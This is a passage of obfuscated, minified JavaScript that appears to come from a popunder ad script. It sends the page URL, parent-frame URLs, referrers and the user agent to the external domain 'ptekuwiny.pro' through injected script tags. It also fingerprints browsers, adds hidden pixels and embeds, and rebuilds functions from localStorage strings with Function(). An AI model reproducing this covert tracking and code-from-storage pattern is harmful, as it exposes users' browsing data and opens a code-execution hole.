t=n;r[t(877)](window.location[t(915)][t(833)]("/"),-1)||(this.localCounters[t(470)]=this[t(318)][t(766)]())}[n(308)](this),!1)},getTopLinkInfo:function(){var n=Z,t={};t[n(740)]=n(972),t[n(501)]=function(n,t){return n<t},t[n(762)]=function(n,t){return n!==t};var r=t,e={};try{e.topHref=top[n(922)].href}catch(t){try{for(var i=r[n(740)][n(1250)]("|"),o=0;;){switch(i[o++]){case"0":e[n(440)]=[];continue;case"1":e[n(771)]=[];continue;case"2":var u=window;continue;case"3":var a=window[n(407)];continue;case"4":if(s){e[n(1076)]=[];for(var c=0;r[n(501)](c,s[n(652)]);c++)e[n(1076)].unshift(s[c])}continue;case"5":for(;r.KPlXr(a,u);)e[n(440)][n(546)](u[n(719)].referrer),e[n(771)].unshift(u[n(922)][n(1182)]),u=u.parent,a=a[n(407)];continue;case"6":var s=window[n(922)][n(748)];continue}break}}catch(n){}}return e},sendError:function(n,t){var r,e=Z,i={EAnzO:e(361),rmAbI:e(679),qSIrL:function(n,t){return n||t},Zexom:function(n,t){return n+t},vnPPP:function(n,t){return n+t},gNGHR:function(n,t){return n+t},FRNKg:function(n,t){return n+t},ookdK:e(874),tfwBM:e(586),uCUJb:"\nName: ",VsCRs:e(461),RETrs:e(573),PvyYu:"\nURL: ",bTQcs:function(n,t){return n!==t},gixIJ:function(n,t){return n+t},joCip:"\nParent URLs: ",DxVou:function(n,t){return n+t},TdMah:"{{JSErrorDomain}}",YMKty:e(729),DAzEp:"Domain}}",SfUGm:"ptekuwiny.pro",uoTLW:e(1050),bPADB:function(n,t){return n(t)},ngCug:e(982)},o=document[e(863)]||document.getElementsByTagName("head")[0],u=document[e(709)](i.EAnzO),a=i[e(764)];t=i[e(1131)](t,{}),r=i[e(625)](i[e(625)](i.vnPPP(i[e(464)](i[e(893)](i.FRNKg(i[e(1155)],n[e(946)]),e(1224)),n[e(637)]),i[e(333)])+n.code,i[e(931)]),n[e(778)]),t.situation&&(r+=i[e(464)](i[e(830)],t[e(400)])),t[e(804)]&&(r+=i[e(694)]+t[e(804)]),r+=e(757)+pop1stp_version,r+=i[e(791)]+window.location[e(1182)],i[e(1129)](self,top)&&(r+=i.gixIJ(i.joCip,JSON[e(595)](this.getTopLinkInfo())));try{a=navigator.userAgent}catch(n){}u[e(1010)]=i[e(429)](i.DxVou(i[e(893)]("//"+(i[e(396)]===i[e(893)](i[e(458)],i[e(593)])?i[e(533)]:i[e(396)]),i[e(984)]),encodeURIComponent(r))+"&ua=",i.bPADB(encodeURIComponent,a))+i[e(613)],o[e(1121)](u)},sendInfo:function(n){var t=Z,r={iWfOx:t(361),kHWOT:t(679),JyWQc:t(757),yBihS:function(n,t){return n+t},RbWab:t(1179),FPVwf:function(n,t){return n+t},BxDhj:function(n,t){return n+t},JhFrO:function(n,t){return n+t},ihEbN:function(n,t){return n===t},OijSY:function(n,t){return n+t},uxxry:t(1172),tjyQg:"ptekuwiny.pro",FFLEE:t(665),WZGaz:function(n,t){return n(t)},gBVDE:"&ua=",DaMqw:function(n,t){return n(t)}},e=document[t(709)](r[t(909)]),i=n[t(637)],o=r[t(1004)];try{o=navigator.userAgent}catch(n){}i+=r[t(376)]+pop1stp_version,i+=r[t(752)](r.RbWab,window[t(922)][t(1182)]),e[t(1010)]=r[t(752)](r.FPVwf(r[t(1027)](r[t(1226)](r[t(1226)](r.JhFrO("//",r[t(813)](t(665),r[t(473)]("{{JSError",r[t(701)]))?r[t(541)]:r.FFLEE),t(1128)),r[t(795)](encodeURIComponent,i)),r[t(919)]),r[t(1115)](encodeURIComponent,o)),"&tags=pop"),document[t(863)][t(1121)](e)},utils:{cneckLoadBjs:function(n){var t=Z,r={MohXm:"Content-type"};r[t(480)]=t(802),r[t(1096)]=function(n,t){return n>=t},r[t(1204)]=t(1045);for(var e=r,i=t(392).split("|"),o=0;;){switch(i[o++]){case"0":a[t(971)]=function(){var n=t;u[n(1268)](a[n(1140)],200)&&a[n(1140)]<300&&pop1stp_pop[n(318)].setParamToBody(n(1203),pop1stp_pop[n(575)].popns||u[n(1007)])};continue;case"1":a[t(671)]=3e3;continue;case"2":a.setRequestHeader(e.MohXm,t(852));continue;case"3":a[t(688)](e[t(480)],n);continue;case"4":var u={kazyq:function(n,r){return e[t(1096)](n,r)},guMBY:e.LHYQG};continue;case"5":a[t(617)]();continue;case"6":var a=new XMLHttpRequest;continue}break}},setParamToBody:function(n,t){var r=Z;document.body[n[r(1250)]("").reverse()[r(1230)]("")]=t},getParamFromBody:function(n){var t=Z;return document[t(583)][n[t(1250)]("").reverse().join("")]},isDOMElement:function(n){var t=Z,r={muQEA:t(837),ppgPT:function(n,t){return n===t},NDQwX:t(434),DQKsM:function(n,t){return n(t)},IdfNq:t(928),HpglY:function(n,t){return n instanceof t},WmKCQ:function(n,t){return n===t},VFCDI:function(n,t){return n(t)},UtiEZ:function(n,t){return n===t}};return!!(typeof HTMLElement===r[t(414)]||r.ppgPT(r[t(435)](typeof HTMLElement,r.NDQwX)?r[t(393)]:r.DQKsM(pop1stp_typeof,HTMLElement),r[t(1256)])?r.HpglY(n,HTMLElement):n&&r[t(446)](r.VFCDI(pop1stp_typeof,n),t(928))&&1===n.nodeType&&r[t(1052)](typeof n[t(1107)],"string"))},cookieEnabled:function(){var n=Z,t={};t.POHFS=n(926),t.HbWqs=function(n,t){return n!==t},t.uUVRr="cookietest=",t[n(1022)]="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";var r=t;try{document[n(512)]=r[n(673)];var e=r[n(716)](document[n(512)].indexOf(r.uUVRr),-1);return document.cookie=r[n(1022)],e}catch(n){return!1}},isReloaded:function(){var n=Z,t={};t[n(1147)]=function(n,t){return n===t},t[n(888)]=n(651);var r=t,e=r[n(1147)](this[n(575)][n(768)][n(904)],r[n(888)])?window.parent:window;return e.performance[n(1234)]?r[n(1147)](e[n(867)][n(1234)][n(871)],e[n(867)][n(1234)][n(315)]):null},_storage:(cg=Z,o={KqjPb:cg(409),JzkdL:function(n,t){return n!==t},ucWgb:"2|4|0|1|3",wKzyH:function(n,t){return n+t},wmWNY:cg(892),WDGmn:cg(648),eYcHe:cg(714),CgEUs:cg(1237),iXElL:"undefined",mvjdW:function(n,t){return n instanceof t},WPmSb:function(n,t){return n===t},EMgAn:function(n,t){return n===t},QPLYY:function(n,t){return n+t},EqEGB:function(n,t){return n+t},qScEo:function(n,t){return n+t},vvPSu:function(n,t){return n+t},mHyRT:function(n,t){return n+t},ZOPzR:function(n,t){return n+t},Kspxh:cg(371),ZGXPr:cg(1102),nifgg:cg(571),sUyla:"; FROM... ",lcVTh:function(n,t){return n in t},CHyGG:cg(988),cgGby:function(n,t){return n!=t},QxPmJ:function(n,t){return n==t},LwpYG:function(n,t,r){return n(t,r)},pyOmV:cg(1018),vuNvc:"0|3|2|4|1",JXoac:function(n,t){return n(t)},cbDAu:cg(928),cMhoI:function(n,t){return n+t},TVjwp:cg(506),qNvjS:function(n,t){return n+t},BIVuO:cg(478),FfWSv:cg(1090),nTGEW:function(n,t){return n+t},qliAn:function(n,t){return n+t},btkEv:cg(1051),sghkn:function(n,t){return n+t},UTOTc:cg(1059),CtvcT:"\n_isAvailable.result: ",FjIAw:cg(1232),TQBXu:function(n,t){return n+t},YKlGn:cg(745),LWlDQ:function(n,t){return n===t},ujLAw:function(n,t){return n+t},SUOrV:cg(497),GylUq:cg(866),grnsj:"get",wTGOu:function(n,t){return n===t},evQpX:function(n,t){return n+t},bXjFG:cg(369)},p=function n(t,r){for(var e=cg,i=o[e(1053)].split("|"),u=0;;){switch(i[u++]){case"0":var a;continue;case"1":if(1===arguments[e(652)])return a[e(382)](t);continue;case"2":if(2===arguments[e(652)])return a[e(369)](t,r),r;continue;case"3":n.prototype[e(923)]?a=n[e(841)][e(923)]:(a=Object.create(n[e(841)]),n[e(841)].instance=a,a[e(1042)]());continue;case"4":return a}break}},p[cg(841)]={_list:{},_isAvailable:function n(t,r){var e=cg;if(o[e(621)](n[e(1072)],void 0))return n[e(1072)];try{for(var i=o[e(803)][e(1250)]("|"),u=0;;){switch(i[u++]){case"0":n[e(637)]=o[e(1098)](o[e(1098)](o[e(1098)](o[e(1098)](o[e(337)],c[e(514)](s)),o[e(1279)]),t)+e(731),r);continue;case"1":n.result=!0;continue;case"2":var a=!1,c=window[t],s=o[e(1016)];continue;case"3":return!0;case"4":c[e(978)](s,s);continue}break}}catch(t){n[e(637)]=o[e(980)];var f=typeof DOMException!==o.iXElL&&o.mvjdW(t,DOMException);return(a=n.result=f&&(o[e(323)](t.code,22)||1014===t[e(706)]||o[e(323)](t.name,e(840))||o[e(783)](t.name,e(927)))&&c&&o[e(621)](c[e(652)],0))&&(n.message=o[e(1098)](o[e(521)](o.EqEGB(o[e(509)](o[e(861)](o[e(1152)](o[e(1097)](e(327),f)+o[e(678)],t[e(706)])+o.ZGXPr,t[e(778)])+e(912),c),c?o[e(1152)](o[e(373)],c[e(652)]):""),o.sUyla),r)+"!"),a}},_init:function(){var n=cg;o.lcVTh(o[n(846)],window)&&window[n(760)](n(566),this[n(456)][n(308)](this))},subscribe:function(n,t){var r=cg;return o[r(1176)](n,void 0)&&o[r(962)](typeof t,r(837))&&(!this[r(776)][r(1215)](n)&&(this[r(776)][n]=[]),this._list[n].push(t)),this},_storageEvent:function(n){var t=cg;n=n||window.event,this[t(776)][t(1215)](n[t(569)])&&this[t(776)][n[t(569)]][t(966)]((function(r){var e=t;o[e(1063)](r,this[e(382)](n[e(569)]),n)}),this)},get:function(n){for(var t=cg,r=o.pyOmV.split("|"),e=0;;){switch(r[e++]){case"0":try{var i=window[t(866)][t(514)](n)}catch(r){for(var u=o[t(1002)][t(1250)]("|"),a=0;;){switch(u[a++]){case"0":try{var c=window[t(866)][t(514)](o[t(1016)])}catch(r){var s="";o[t(783)](o[t(856)](pop1stp_typeof,r),o[t(808)])?(s+=o[t(722)](o[t(925)],r[t(637)]),s+=o[t(1093)](o[t(495)],r[t(946)]),s+=o[t(861)](o[t(1255)],r[t(706)]),s+=o[t(384)](t(497),r[t(778)])):s+=o[t(958)](o[t(316)],pop1stp_typeof(r)),s+=o[t(940)](o.UTOTc,c),s+=t(623)+n,s+=o.ZOPzR(o[t(687)],this[t(332)][t(1072)]),this[t(332)][t(1072)]&&(s+=o.FjIAw+this[t(332)][t(637)]);var f={};return f.message=s,void pop1stp_pop[t(974)](f)}continue;case"1":return;case"2":s+=o[t(774)](o[t(505)],i);continue;case"3":o[t(1124)](pop1stp_typeof(r),o[t(808)])?(s+=t(506)+r[t(637)],s+=o[t(1152)](o[t(495)],r[t(946)]),s+=o.ZOPzR(o.FfWSv,r[t(706)]),s+=o[t(548)](o.SUOrV,r[t(778)])):s+=o[t(861)](o[t(316)],o[t(856)](pop1stp_typeof,r));continue;case"4":var v={};v.message=s,pop1stp_pop.sendInfo(v);continue}break}}continue;case"1":return i&&/^:[bdfn0]:/[t(936)](i)?w[i.slice(1,2)](i[t(1148)](3)):JSON[t(1058)](i);case"2":if(!this[t(332)](o[t(842)],o[t(1103)]))return;continue;case"3":var p={AamQR:function(n,r){return o[t(856)](n,r)},cEOVB:function(n,t){return o.wTGOu(n,t)},pwXDm:function(n,r){return o[t(353)](n,r)}};continue;case"4":var w={0:function(){return null},n:function(n){return p[t(474)](Number,n)},b:function(n){var r=t;return p[r(386)](r(736),n)},d:function(n){return new Date(n)},f:function(n){var r=t;return Function(p[r(759)](r(418),n))()}};continue}break}},set:function(n,t){var r=cg;if(!this[r(332)](r(866),o.bXjFG))return this;var e={};e[r(540)]="0",e[r(467)]="d",e.Number="n",e[r(914)]="b",e[r(650)]="f";var i=e,u=Object[r(841)].toString.call(t)[r(1250)](/\s|]/)[1];if(i.hasOwnProperty(u)){switch(i[u]){case"d":case"f":t=t[r(489)]();break;default:t=JSON[r(595)](t)}t=o[r(1087)](o.TQBXu(o[r(1087)](":",i[u]),":"),t)}else t=JSON[r(595)](t);return localStorage[r(978)](n,t),this}},void(window._storage=p)),addScript:function(n){var t=Z,r={};r[t(670)]="SCRIPT";var e=r;this[t(311)](n,e.FSubJ)},addPixel:function(n){var t=Z,r={DeUMV:"IMG"};this[t(311)](n,r[t(976)])},addEmbed:function(n,t){var r=Z,e={eUGyW:function(n,t){return n===t}};e[r(585)]="IMG",e[r(1258)]="none",e[r(374)]=r(1188);var i=e;try{for(var o=r(894)[r(1250)]("|"),u=0;;){switch(o[u++]){case"0":t&&i[r(1214)](t.toUpperCase(),i[r(585)])&&(c[r(399)]=c[r(999)]="16",c[r(823)][r(643)]=i[r(1258)],c[r(971)]=c[r(797)]=this[r(1189)]);continue;case"1":if(!n)return;continue;case"2":var a={};a[r(997)]=c,this[r(686)](a);continue;case"3":c.src=n;continue;case"4":var c=document.createElement(t);continue}break}}catch(n){var s={};s[r(400)]=i.KhwRb,pop1stp_pop[r(416)](n,s)}},appendToBody:function(n){var t=Z,r={rKGer:t(1106),BrWwM:t(444),QZzAH:t(1211),uhFcw:t(449),RCUBg:t(755),YrpUq:"not instant",ogkVm:t(1183),SOnUB:t(1003),QixAv:function(n,t){return n(t)},xJzoo:"object",Bmgul:function(n,t){return n+t},mMzYv:t(1224),bgLDL:t(461),FJBGM:function(n,t){return n+t},CkkSR:t(478),vebMv:function(n,t){return n+t},kcoRZ:t(497)},e=r[t(816)];try{if(!document[t(583)])if(n[t(449)])try{document[t(583)]=document[t(709)]("BODY"),document[t(583)].fakeBody=!0}catch(i){return e=r[t(341)],window.addEventListener(r.RCUBg,function(){var i=t;e=r[i(1025)],this[i(1280)](n.element,n[i(615)])}[t(308)](this),!1)}else if(!/complete|interactive|loaded/.test(document[t(848)]))return e=r[t(531)],window[t(760)](r[t(751)],function(){var i=t;e=r[i(558)],this[i(1280)](n[i(997)],n[i(615)])}.bind(this),!1);return e=r.ogkVm,this[t(1280)](n.element,n.callback)}catch(n){var i=r[t(1008)];r[t(1133)](pop1stp_typeof,n)===r[t(411)]&&(i+=r[t(1091)](r.mMzYv,n[t(637)]),i+=r[t(1028)]+e,i+=r[t(889)](r.CkkSR,n[t(946)]),i+=r[t(309)](t(1090),n[t(706)]),i+=r[t(889)](r[t(639)],n.name));var o={};o[t(637)]=i,pop1stp_pop[t(974)](o)}},appendElement:function(n,t){var r=Z;if(document[r(583)][r(1121)](n),t)return{qDtbS:function(n,t){return n(t)}}[r(1064)](t,n)},removeElement:function(n){var t=Z,r={ntdet:function(n,t){return n instanceof t},nvPBn:function(n,t){return n===t},voYAN:function(n,t){return n(t)},dRmCR:t(928),DKNls:function(n,t){return n+t},PgSVL:t(1224),pfQIF:t(1090),YIZKQ:t(1051),RxUju:function(n,t){return n(t)},vYLEY:t(681),GYfQY:t(478),PUNWZ:"\nerror.name: "},e="";try{r[t(773)](n,Node)||(n=this)}catch(n){e=t(476),r[t(490)](r[t(834)](pop1stp_typeof,n),r[t(796)])?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=t(478)+n[t(946)],e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=t(497)+n.name):e+=r[t(459)]+r[t(519)](pop1stp_typeof,n);var i={};i[t(637)]=e,pop1stp_pop[t(974)](i)}try{return n&&n[t(696)]&&n.parentElement.removeChild(n)}catch(n){e=r[t(1035)],r[t(490)](r[t(834)](pop1stp_typeof,n),t(928))?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=r[t(1120)](r[t(968)],n.stack),e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=r[t(1120)](r[t(789)],n.name)):e+=r[t(1120)](r.YIZKQ,r[t(519)](pop1stp_typeof,n));var o={};o[t(637)]=e,pop1stp_pop[t(974)](o)}},ige:function(n){var t=Z,r={};r[t(423)]=function(n,t){return n<t},r[t(1186)]=function(n,t){return n===t},r[t(807)]=t(482),r[t(938)]=function(n,t){return n in t},r[t(886)]=t(378);var e=r;if(!/android|iphone|ipad|ipod/[t(936)](n))return!1;var i=!1,o=navigator[t(511)];try{if(o){for(var u=0,a=o[t(652)];e[t(423)](u,a);u++){var c=o[u];if(c&&e.VEqdF(c[t(871)],e[t(807)])){i=!0;break}}e.uDPGs(e[t(886)],window)&&"TouchList"in window&&i&&(i=!1)}}catch(n){i=!1}return i},browser:function(){var n,t,r=Z,e=navigator[r(1239)][r(380)](),i={mobile:(n=e,t=r,n.match(/android/i)||n[t(809)](/webos/i)||n[t(809)](/iphone/i)||n[t(809)](/ipad/i)||n[t(809)](/ipod/i)||n[t(809)](/blackberry/i)||n[t(809)](/windows phone/i)||n[t(809)](/iemobile/i)||n[t(809)](/opera mini/i)),webkit:/webkit/gi.test(e),mozilla:/mozilla/gi[r(936)](e)&&!/(compatible|webkit)/[r(936)](e),chrome:/chrome/gi.test(e),msie:/msie/gi.test(e)&&!/opera/[r(936)](e),firefox:/firefox/gi[r(936)](e),safari:/safari/gi[r(936)](e)&&!/chrome/[r(936)](e),opera:/opera|opr/gi[r(936)](e),android:/android/gi.test(e),macosx:/mac os x/gi[r(936)](e),ios:/iphone|ipad|ipod/gi[r(936)](e),winphone:/windows phone/gi[r(936)](e)};return i[r(763)]=i[r(1031)]?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e[r(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],i}(),ua:{initialize:function(){var n=Z,t={};t[n(339)]=n(1061),t[n(395)]="/416",t[n(653)]=n(484),t[n(1187)]=n(642),t[n(362)]=n(324),t[n(1013)]=n(967),t[n(1036)]="NT4.0",t[n(718)]=n(658),t[n(1195)]=n(1220),t[n(447)]="NT 6.0",t[n(847)]=n(983),t[n(408)]=n(363),t.fKPhh=n(905),t[n(627)]=n(778),t[n(1083)]=n(763),t[n(728)]=n(1178),t[n(1141)]=n(528),t[n(599)]="Dolphin",t[n(985)]=n(609),t[n(499)]=n(1251),t.dKsFK="Netscape",t[n(1225)]="BlackBerry",t[n(385)]=n(770),t[n(734)]=n(806);var r=t,e={};e[n(1104)]="/8",e[1.2]="/1",e[n(358)]="/3",e[n(1046)]=r[n(339)],e["2.0.2"]=r[n(395)],e[n(699)]=r.ztZwO,e[n(438)]=r[n(1187)],e["?"]="/";var i={major:{1:["/8","/1","/3"],2:"/4","?":"/"}};i[n(763)]=e;var o={};o[n(515)]=i;var u={};u.ME=r[n(362)],u[n(465)]=r[n(1013)],u[n(1260)]=r.fApvH,u[n(1202)]=r[n(718)],u.XP=[r[n(1195)],n(903)],u[n(708)]=r[n(447)],u[7]=r[n(847)],u[8]=n(1265),u[n(518)]=r[n(408)],u.RT=r[n(1109)];var a={};a[n(763)]=u;var c={};c[n(948)]=a;var s={};s[n(620)]=o,s.os=c,this.maps=s;var f={};f[n(620)]=[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r[n(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[r[n(627)],n(705)],r[n(1083)],r[n(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[r[n(627)],r[n(1083)],r[n(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[r[n(627)],"IE"],r[n(1083)],r[n(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(1141)]],r[n(1083)],r.mCzwB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[r[n(627)],/_/g," "],n(763),r[n(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r.mCzwB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(599)]],r.WatRw,r[n(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[n(778),r[n(985)]],r[n(1083)],r.mCzwB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],["version",r.mCzwB,[r[n(627)],r[n(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[r[n(1083)],r[n(728)],"name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[r[n(627)],["major",pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)][n(620)][n(515)].major],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)].str,pop1stp_pop.utils.ua.maps[n(620)][n(515)][n(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],"major"],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[r.qMoub,r[n(772)]],r[n(1083)],r.mCzwB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],["name",r[n(1083)],r.mCzwB]],f.os=[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[r.qMoub,[n(763),pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os[n(948)][n(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[r[n(627)],n(1241)],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os.windows[n(763)]]],[/\((bb)(10);/i],[[r[n(627)],r.jwkDU],n(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[r[n(627)],r.WatRw],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[n(778),"Symbian"],n(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[r[n(627)],n(1273)],r.WatRw],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[r.qMoub,n(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[r.qMoub,r[n(385)]],r.WatRw],[/(sunos)\s?([\w\.]+\d)*/i],[[r[n(627)],n(700)],n(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name",r[n(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[r[n(627)],r[n(734)]],[r.WatRw,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[r[n(627)],[r[n(1083)],/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[r[n(627)],r.WatRw]],this.regexes=f},ua:window&&window.navigator&&window[Z(364)][Z(1239)]?window.navigator[Z(1239)]:"",get:{browser:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)].apply(this,pop1stp_pop[n(318)].ua[n(960)][n(620)])},os:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)][n(550)](this,pop1stp_pop[n(318)].ua[n(960)].os)}},util:{has:function(n,t){var r=Z;return-1!==t[r(380)]()[r(833)](n.toLowerCase())},lowerize:function(n){return n.toLowerCase()}},mapper:{rgx:function(){for(var n,t,r,e,i,o,u,a=Z,c={yemak:function(n,t){return n<t},ctsBP:function(n,t){return n+t},hZdqX:function(n,t){return n===t},TqOwk:function(n,t){return n===t},AHHkQ:function(n,t){return n(t)},xnKQq:a(928),OjWTq:function(n,t){return n<t},tEhpS:function(n,t){return n(t)},OUuUg:function(n,t){return n==t},HXUqO:function(n,t){return n==t},sGBfm:a(837)},s=0,f=arguments;c[a(932)](s,f[a(652)]);s+=2){var v=f[s],p=f[c[a(600)](s,1)];if(c.hZdqX(typeof n,a(434)))for(e in n={},p)i=p[e],c[a(319)](c[a(890)](pop1stp_typeof,i),c[a(321)])?n[i[0]]=void 0:n[i]=void 0;for(t=r=0;t<v.length;t++)if(o=v[t].exec(pop1stp_pop[a(318)].ua.ua)){for(e=0;c.OjWTq(e,p.length);e++)u=o[++r],i=p[e],c.TqOwk(c[a(963)](pop1stp_typeof,i),c[a(321)])&&i[a(652)]>0?c[a(820)](i[a(652)],2)?c[a(754)](typeof i[1],c[a(935)])?n[i[0]]=i[1][a(366)](this,u):n[i[0]]=i[1]:3==i.length?!c[a(319)](typeof i[1],a(837))||i[1].exec&&i[1].test?n[i[0]]=u?u.replace(i[1],i[2]):void 0:n[i[0]]=u?i[1][a(366)](this,u,i[2]):void 0:4==i.length&&(n[i[0]]=u?i[3][a(366)](this,u[a(743)](i[1],i[2])):void 0):n[i]=u||void 0;break}if(o)break}return n},str:function(n,t){var r=Z,e={ZasEX:function(n,t){return n(t)},AZzRq:function(n,t){return n>t},oqfqo:function(n,t){return n<t},Ztqng:function(n,t){return n===t}};for(var i in t)if("object"===e[r(1111)](pop1stp_typeof,t[i])&&e[r(1146)](t[i][r(652)],0)){for(var o=0;e[r(713)](o,t[i][r(652)]);o++)if(pop1stp_pop.utils.ua[r(432)][r(360)](t[i][o],n))return"?"===i?void 0:i}else if(pop1stp_pop[r(318)].ua[r(432)].has(t[i],n))return e.Ztqng(i,"?")?void 0:i;return n}}},window:{height:function(){var n=Z,t={};t[n(1175)]=function(n,t){return n===t};var r=0;return t[n(1175)](typeof window[n(1165)],n(646))?r=window[n(1165)]:document[n(869)]&&document[n(869)][n(404)]?r=document[n(869)][n(404)]:document.body&&document.body[n(404)]&&(r=document[n(583)][n(404)]),r},width:function(){var n=Z,t={};t.lqRCm=n(646);var r=t,e=0;return typeof window[n(717)]===r[n(829)]?e=window[n(717)]:document[n(869)]&&document[n(869)][n(711)]?e=document[n(869)][n(711)]:document[n(583)]&&document[n(583)][n(711)]&&(e=document[n(583)][n(711)]),e},top:function(){var n=Z;return null!=window[n(520)]?window[n(520)]:window.screenY},left:function(){var n=Z,t={};return t[n(619)]=function(n,t){return n!=t},t[n(619)](window[n(1229)],void 0)?window.screenLeft:window[n(543)]}},event:{ready:function(n){var t=Z,r={gQJBz:function(n,t){return n===t},DhBuS:"interactive",IlXAW:function(n,t){return n===t},RfiYi:t(1070),otYsT:function(n){return n()},GVDWU:t(755)};r[t(794)](document[t(848)],r.DhBuS)||r[t(777)](document.readyState,r[t(1049)])?r.otYsT(n):document.addEventListener(r.GVDWU,n)}},elements:{isElement:function(n){var t=Z,r={};r[t(1067)]=function(n,t){return n===t},r[t(1199)]=t(928),r[t(402)]=function(n,t){return n!==t};var e=r;return e[t(1067)](pop1stp_typeof(n),e.mAqzp)&&e[t(402)](n,null)},isThumbnailLink:function(n){var t=Z,r={};r[t(672)]=function(n,t){return n===t},r[t(397)]=function(n,t){return n>t},r.zMpYN=t(677),r[t(466)]=function(n,t){return n>t};var e=r;if(!this[t(487)](n))return!1;for(var i=n;this.isElement(i);){if(e[t(672)](i.tagName,"A")&&e[t(397)](i.getElementsByTagName(e[t(1259)])[t(652)],0)&&e[t(397)](i.getElementsByTagName(e.zMpYN)[0][t(711)],90)&&e[t(466)](i[t(630)](e.zMpYN)[0][t(404)],90))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1},isTextLinkOrSimilar:function(n){var t=Z,r={};r[t(855)]=function(n,t){return n===t},r.TYONY=function(n,t){return n<=t},r.ZKULY=t(677);var e=r;if(!this[t(487)](n))return!1;for(var i=n;this[t(487)](i);){if(e.RZXoy(i[t(1069)],"A")&&e[t(1112)](i.getElementsByTagName(e.ZKULY)[t(652)],0))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1}},polyfills:{matches:(ELEMENT=Element.prototype,matches=ELEMENT.matches||ELEMENT.matchesSelector||ELEMENT.webkitMatchesSelector||ELEMENT.mozMatchesSelector||ELEMENT.msMatchesSelector||ELEMENT.oMatchesSelector,void(ELEMENT.matches=ELEMENT.matchesSelector=matches||function(n){var t=document.querySelectorAll(n),r=this;return Array.prototype.some.call(t,(function(n){return n===r}))})),closest:function(n){n.closest=n.closest||function(n){return 